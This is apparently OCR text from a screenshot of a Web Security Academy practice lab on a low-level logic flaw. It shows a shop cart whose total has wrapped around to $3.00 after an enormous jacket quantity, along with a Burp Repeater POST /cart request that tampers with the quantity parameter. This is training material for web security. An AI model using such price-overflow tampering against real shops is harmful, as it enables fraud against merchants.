 Lab: Low-level logic flaw
Low-level logic flaw
https://0aff007003e8750ec056ea21007000ed.web
Burp
1
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
Web Security
Academy
Low-level logic flaw
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 32651
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 32123 + Remove
Sprout More Brain Power $2.32 - 528 + Remove
Coupon:
Apply
Total: $3.00
Place order
Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Seque
Learn
1 × 3 × +
Send Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
0aff007003e8750ec056ea21007000ed.web-security-academy.net
3 Cookie: session=EFLAO76m0lWVnRY8CykNMObFTksFmX9B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net
11 Referer:
https://0aff007003e8750ec056ea21007000ed.web-security-acade
my.net/product?productId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=3&redir=PRODUCT&quantity=50
Search...
0 matches